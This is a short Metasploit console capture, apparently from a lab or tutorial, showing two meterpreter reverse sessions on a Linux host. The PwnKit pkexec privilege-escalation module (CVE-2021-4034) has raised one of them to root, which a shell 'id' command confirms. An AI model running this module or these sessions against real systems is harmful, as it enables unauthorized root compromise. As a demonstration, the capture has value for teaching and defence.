 Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
2         meterpreter x64/linux  www @ 08.localdomain   192.168.79.137:9999 -> 192.168.79.179:56982 (192.168.79.179)
3         meterpreter x64/linux  root @ 08.localdomain  192.168.79.137:10000 -> 192.168.79.179:42396 (192.168.79.179)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 5052 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),1001(www)